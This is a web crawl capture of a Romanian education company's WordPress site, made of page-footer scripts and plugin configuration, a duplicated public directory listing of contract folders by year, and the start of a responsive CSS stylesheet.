    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" id="ea11y-widget-js-extra">
/* <![CDATA[ */
var ea11yWidget = {"iconSettings":{"style":{"icon":"person","size":"medium","color":"#2563eb"},"position":{"desktop":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"},"mobile":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"}}},"toolsSettings":{"bigger-text":{"enabled":true},"bigger-line-height":{"enabled":true},"text-align":{"enabled":true},"readable-font":{"enabled":true},"grayscale":{"enabled":true},"contrast":{"enabled":true},"page-structure":{"enabled":true},"sitemap":{"enabled":false,"url":"https://proedus.ro/wp-sitemap.xml"},"reading-mask":{"enabled":true},"hide-images":{"enabled":true},"pause-animations":{"enabled":true},"highlight-links":{"enabled":true},"focus-outline":{"enabled":true},"screen-reader":{"enabled":false},"remove-elementor-label":{"enabled":false}},"accessibilityStatementURL":"","analytics":{"enabled":false,"url":null}};
//# sourceURL=ea11y-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.elementor.com/a11y/widget.js?api_key=ea11y-cc3ecb85-95c1-4fcc-9259-ee92becd0dcc&amp;ver=4.0.1" id="ea11y-widget-js"referrerPolicy="origin"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?(.*)wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://proedus.ro","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partajeaz\u0103 pe Facebook","shareOnTwitter":"Partajeaz\u0103 pe Twitter","pinIt":"Partajeaz\u0103 pe Pinterest","download":"Descarc\u0103","downloadImage":"Descarc\u0103 imaginea","fullscreen":"Ecran \u00eentreg","zoom":"M\u0103re\u0219te","share":"Partajeaz\u0103","playVideo":"Ruleaz\u0103 videoul","previous":"Anterioar\u0103","next":"Urm\u0103toare","close":"\u00cenchide","a11yCarouselPrevSlideMessage":"Diapozitivul anterior","a11yCarouselNextSlideMessage":"Diapozitivul urm\u0103tor","a11yCarouselFirstSlideMessage":"Acesta este primul diapozitiv","a11yCarouselLastSlideMessage":"Acesta este ultimul diapozitiv","a11yCarouselPaginationBulletMessage":"Mergi la diapozitiv"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portret mobil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Peisaj pe mobil","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Portret pe tablet\u0103","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Peisaj pe tablet\u0103","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Ecran lat","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/proedus.ro\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/proedus.ro\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/proedus.ro\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7042222f45"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":36486,"title":"Contracte%20-%20Proedus","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ro","strings":{"mejs.download-file":"Descarc\u0103 fi\u0219ierul","mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https://get.adobe.com/flashplayer/","mejs.fullscreen":"Ecran \u00eentreg","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus/jos pentru a \u00eenainta zece secunde.","mejs.live-broadcast":"Transmisie \u00een direct","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Cu sonor","mejs.mute":"F\u0103r\u0103 sonor","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.captions-subtitles":"Texte asociate/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Neerlandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindi","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="epic-script-js-extra">
/* <![CDATA[ */
var epicoption = {"prefix":"epic_module_ajax_","rtl":"0","admin_bar":"0"};
//# sourceURL=epic-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/bootstrap.min.js?ver=1.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/count-to.js?ver=1.0.0" id="count-to-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/isotope.pkgd.min.js?ver=1.0.0" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.appear.js?ver=1.0.0" id="appear-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/modernizr.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/owl.carousel.min.js?ver=1.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/popper.min.js?ver=1.0.0" id="popper-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/validnavs.js?ver=1.0.0" id="appku-validnavs-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/wow.min.js?ver=1.0.0" id="wow-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/YTPlayer.min.js?ver=1.0.0" id="YTPlayer-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/main.js?ver=1.0" id="appku-main-script-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/proedus.ro\/wp-admin\/admin-ajax.php","nonce":"44e2cd7d32","urls":{"assets":"https:\/\/proedus.ro\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/proedus.ro\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"ro_RO","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/proedus.ro\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/appku-core/assets/js/appku-core.js?ver=1.0" id="appku-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/epic-news-element/assets/js/admin/elementor-frontend.js" id="selectize-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/appku-core/assets/js/appku-frontend.js?ver=6.9" id="appku-frontend-script-js"></script>
<script></script></body>
</html><!-- Rocket no webp -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://contracte.proedus.ro/
body_size: 1160
content:

<html>
<head>
    <title>directory listing | fdscript 1.4 build 20160625 | PHP file download script</title>
    <meta name="description" content="fdscript file download script php directory lister"/>
    <link href="./indexfiles/colorbox.css" rel="stylesheet">
    <link href="./indexfiles/fdscript.css" rel="stylesheet" media="screen">
    <script src="./indexfiles/jquery-1.12.4.min.js"></script>
    <script src="./indexfiles/jquery.colorbox-min.js"></script>
    <script language="javascript">
        $(document).ready(function(){
            $(".inline").colorbox({inline:true, width:"20%"});
        });
    </script>
</head>

<body>

<!-- START OF THE MAIN TABLE-->
<table id="wrapper">
    <tr>
        <td><div>
<!--
  place your header content here
-->
</div>
</td>
    </tr>

    <tr>
        <td>
            <table id="top_content">
                <!-- START PRINTING CURRENT DIRECTORY NAME -->
                <tr>
                    <td>
<a href="index.php?dirpath=&order=3" class="breadcrumb">[root]</a>                    </td>
                </tr>
                <!-- STOP PRINTING CURRENT DIRECTORY NAME -->
            </table>
        </td>
    </tr>
    <tr>
        <td>

<!-- START PRINTING DIRECTORIES & FILES -->
<table id="main_content">

<!-- START PRINTING TABLE HEADERS -->
    <thead>
                    <td><!--ICO--></td>
        
        <td class="sortable" onclick="window.location='index.php?dirpath=./&order=0'">
            NAME        </td>

<!--        <td>EXT</td>-->

                    <td class="sortable" onclick="window.location='index.php?dirpath=./&order=4'">
                SIZE            </td>
        
            </thead>

<tr class="even"><td class="fico"><img src="./indexfiles/images/extensions/dir.gif"></td><td class="fname"><a href="index.php?dirpath=./2024/&order=3" class="directory">[2024]</a></td><td class="fsize">&lt;DIR&gt;</td></tr><tr class="odd"><td class="fico"><img src="./indexfiles/images/extensions/dir.gif"></td><td class="fname"><a href="index.php?dirpath=./2019/&order=3" class="directory">[2019]</a></td><td class="fsize">&lt;DIR&gt;</td></tr><tr class="even"><td class="fico"><img src="./indexfiles/images/extensions/dir.gif"></td><td class="fname"><a href="index.php?dirpath=./2022/&order=3" class="directory">[2022]</a></td><td class="fsize">&lt;DIR&gt;</td></tr><tr class="odd"><td class="fico"><img src="./indexfiles/images/extensions/dir.gif"></td><td class="fname"><a href="index.php?dirpath=./2023/&order=3" class="directory">[2023]</a></td><td class="fsize">&lt;DIR&gt;</td></tr><tr class="even"><td class="fico"><img src="./indexfiles/images/extensions/dir.gif"></td><td class="fname"><a href="index.php?dirpath=./2020/&order=3" class="directory">[2020]</a></td><td class="fsize">&lt;DIR&gt;</td></tr><tr class="odd"><td class="fico"><img src="./indexfiles/images/extensions/dir.gif"></td><td class="fname"><a href="index.php?dirpath=./2018/&order=3" class="directory">[2018]</a></td><td class="fsize">&lt;DIR&gt;</td></tr><tr class="even"><td class="fico"><img src="./indexfiles/images/extensions/dir.gif"></td><td class="fname"><a href="index.php?dirpath=./2021/&order=3" class="directory">[2021]</a></td><td class="fsize">&lt;DIR&gt;</td></tr></table>
<!-- END PRINTING DIRECTORIES & FILES -->
    </td>

<!-- START TOOLBAR -->
<td>
    <table id="toolbar">
        <tr>
            <td>
                <a class="inline" href="#inline_content">
                    <img src="./indexfiles/images/toolbox/info.gif">
                </a>
            </td>
        </tr>
                    <tr>
                <td>
                    <a href="#" onclick="window.print()">
                        <img src="./indexfiles/images/toolbox/print.gif">
                    </a>
                </td>
            </tr>
            </table>
</td>
<!-- STOP TOOLBAR -->
</tr>

<tr>
    <td>
        <table id="bottom_content">
            <tr>
                                    <!-- START PRINTING EXEC TIME -->
                    <td>
                        generated in 0.0005 seconds                    </td>
                    <!-- STOP PRINTING EXEC TIME -->
                            </tr>
        </table>
    </td>
</tr>

</table>
<!-- STOP OF THE MAIN TABLE-->

<!-- This contains the hidden content for inline calls -->
<div style='display:none'>
    <div id="inline_content">
        Powered by <a href="http://fdscript.azurewebsites.net/">fdscript 1.4 build 20160625</a>.
    </div>
</div>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://contracte.proedus.ro/
body_size: 1160
content:

<html>
<head>
    <title>directory listing | fdscript 1.4 build 20160625 | PHP file download script</title>
    <meta name="description" content="fdscript file download script php directory lister"/>
    <link href="./indexfiles/colorbox.css" rel="stylesheet">
    <link href="./indexfiles/fdscript.css" rel="stylesheet" media="screen">
    <script src="./indexfiles/jquery-1.12.4.min.js"></script>
    <script src="./indexfiles/jquery.colorbox-min.js"></script>
    <script language="javascript">
        $(document).ready(function(){
            $(".inline").colorbox({inline:true, width:"20%"});
        });
    </script>
</head>

<body>

<!-- START OF THE MAIN TABLE-->
<table id="wrapper">
    <tr>
        <td><div>
<!--
  place your header content here
-->
</div>
</td>
    </tr>

    <tr>
        <td>
            <table id="top_content">
                <!-- START PRINTING CURRENT DIRECTORY NAME -->
                <tr>
                    <td>
<a href="index.php?dirpath=&order=3" class="breadcrumb">[root]</a>                    </td>
                </tr>
                <!-- STOP PRINTING CURRENT DIRECTORY NAME -->
            </table>
        </td>
    </tr>
    <tr>
        <td>

<!-- START PRINTING DIRECTORIES & FILES -->
<table id="main_content">

<!-- START PRINTING TABLE HEADERS -->
    <thead>
                    <td><!--ICO--></td>
        
        <td class="sortable" onclick="window.location='index.php?dirpath=./&order=0'">
            NAME        </td>

<!--        <td>EXT</td>-->

                    <td class="sortable" onclick="window.location='index.php?dirpath=./&order=4'">
                SIZE            </td>
        
            </thead>

<tr class="even"><td class="fico"><img src="./indexfiles/images/extensions/dir.gif"></td><td class="fname"><a href="index.php?dirpath=./2024/&order=3" class="directory">[2024]</a></td><td class="fsize">&lt;DIR&gt;</td></tr><tr class="odd"><td class="fico"><img src="./indexfiles/images/extensions/dir.gif"></td><td class="fname"><a href="index.php?dirpath=./2019/&order=3" class="directory">[2019]</a></td><td class="fsize">&lt;DIR&gt;</td></tr><tr class="even"><td class="fico"><img src="./indexfiles/images/extensions/dir.gif"></td><td class="fname"><a href="index.php?dirpath=./2022/&order=3" class="directory">[2022]</a></td><td class="fsize">&lt;DIR&gt;</td></tr><tr class="odd"><td class="fico"><img src="./indexfiles/images/extensions/dir.gif"></td><td class="fname"><a href="index.php?dirpath=./2023/&order=3" class="directory">[2023]</a></td><td class="fsize">&lt;DIR&gt;</td></tr><tr class="even"><td class="fico"><img src="./indexfiles/images/extensions/dir.gif"></td><td class="fname"><a href="index.php?dirpath=./2020/&order=3" class="directory">[2020]</a></td><td class="fsize">&lt;DIR&gt;</td></tr><tr class="odd"><td class="fico"><img src="./indexfiles/images/extensions/dir.gif"></td><td class="fname"><a href="index.php?dirpath=./2018/&order=3" class="directory">[2018]</a></td><td class="fsize">&lt;DIR&gt;</td></tr><tr class="even"><td class="fico"><img src="./indexfiles/images/extensions/dir.gif"></td><td class="fname"><a href="index.php?dirpath=./2021/&order=3" class="directory">[2021]</a></td><td class="fsize">&lt;DIR&gt;</td></tr></table>
<!-- END PRINTING DIRECTORIES & FILES -->
    </td>

<!-- START TOOLBAR -->
<td>
    <table id="toolbar">
        <tr>
            <td>
                <a class="inline" href="#inline_content">
                    <img src="./indexfiles/images/toolbox/info.gif">
                </a>
            </td>
        </tr>
                    <tr>
                <td>
                    <a href="#" onclick="window.print()">
                        <img src="./indexfiles/images/toolbox/print.gif">
                    </a>
                </td>
            </tr>
            </table>
</td>
<!-- STOP TOOLBAR -->
</tr>

<tr>
    <td>
        <table id="bottom_content">
            <tr>
                                    <!-- START PRINTING EXEC TIME -->
                    <td>
                        generated in 0.0005 seconds                    </td>
                    <!-- STOP PRINTING EXEC TIME -->
                            </tr>
        </table>
    </td>
</tr>

</table>
<!-- STOP OF THE MAIN TABLE-->

<!-- This contains the hidden content for inline calls -->
<div style='display:none'>
    <div id="inline_content">
        Powered by <a href="http://fdscript.azurewebsites.net/">fdscript 1.4 build 20160625</a>.
    </div>
</div>

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://proedus.ro/wp-content/themes/appku/assets/css/responsive.css?ver=1.0
body_size: 3346
content:
/*================================ 
    #RESPONSIVE CSS 
====================================*/

/* Tablet Layout: 768px.*/
@media only screen and (min-width: 768px) and (max-width: 991px) {


	.breadcrumb-area .row::after {
		height: 600px;
		width: 600px;
	}

	.breadcrumb-area .row::before {
		height: 700px;
		width: 700px;
	}

  /* Banner */
	body, .banner-area, .banner-area div {
		height: auto;
	}

	.banner-area {
		overflow: inherit;
	}

	.banner-area .content,
  .banner-area .double-items {
		overflow: hidden;
		padding: 120px 0;
		text-align: center;
	}

	.banner-area.top-pad-80-desktop {
		padding-top: 0;
	}

	.banner-area .double-items {
		padding-top: 180px;
	}

	.banner-area.auto-height .content-box .thumb-inner img:nth-child(2) {
		top: auto;
		bottom: -50px;
		max-width: 300px;
	}

	.banner-area .double-items .thumb img {
		max-width: 100%;
		margin: 50px auto auto;
	}

	.banner-area .double-items .thumb.big-thumb img {
		max-width: 100%;
		margin: 50px auto auto;
	}

	.banner-area .button {
		justify-content: center;
	}

	.banner-area form {
		max-width: 80%;
		margin: 35px auto auto;
	}

	.banner-area.auto-height .content-box .thumb-inner {
		padding-right: 0;
	}

	.banner-area.auto-height .content-box .thumb-inner img:nth-child(2) {
		display: none;
	}

	.banner-area.top-pad-80 {
		margin-bottom: -50px;
	}

	.banner-area .thumb-inner .shape-circle {
		display: none;
	}

  /* About */
	.about-area .thumb {
		padding-right: 0;
		margin-left: 0;
	}

	.about-area .thumb img {
		width: 80%;
	}

	.about-area .thumb img:nth-child(2) {
		width: auto;
	}

	.about-area .about-items .info {
		padding-left: 15px;
		margin-top: 50px;
	}

	.about-area .about-items ul li:nth-child(2) {
		margin-left: 0;
	}

	.about-area .fixed-shape-left {
		display: none;
	}

	.about-area.inc-left-border {
		padding-bottom: 120px;
	}

	.about-area .about-content {
		text-align: center;
	}

	.about-area .about-content .thumbs {
		margin-bottom: 50px;
	}

	.about-area .about-content ul {
